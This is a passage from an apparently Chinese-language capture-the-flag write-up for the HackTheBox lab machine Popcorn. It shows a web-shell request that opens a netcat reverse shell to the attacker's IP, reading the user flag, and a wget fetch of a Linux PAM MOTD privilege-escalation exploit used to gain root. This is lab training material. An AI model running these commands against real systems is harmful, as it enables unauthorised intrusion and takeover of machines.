http://10.10.10.6/torrent/upload/e6d4196be6438a6a57e1c3056598a7a974c9027f.php?cmd=nc%20-e%20/bin/sh%2010.10.14.6%204445 |

user flag
然后看下用户,在george目录得到user.txt:

提权信息
有一个motd.legal-displayed文件, 搜索发现相关漏洞:
- Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2) - Linux local Exploit
https://www.exploit-db.com/exploits/14339

提权 & root flag

就是exp一键打.root目录得到root.txt:
1 | wget http://10.10.14.6:9999/exp.sh |
参考资料
- Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2) - Linux local Exploit
https://www.exploit-db.com/exploits/14339 - https://www.hackthebox.eu/home/machines/writeup/4
- HackTheBox - Popcorn - YouTube
https://www.youtube.com/watch?v=NMGsnPSm8iw&feature=youtu.be&ab_channel=IppSec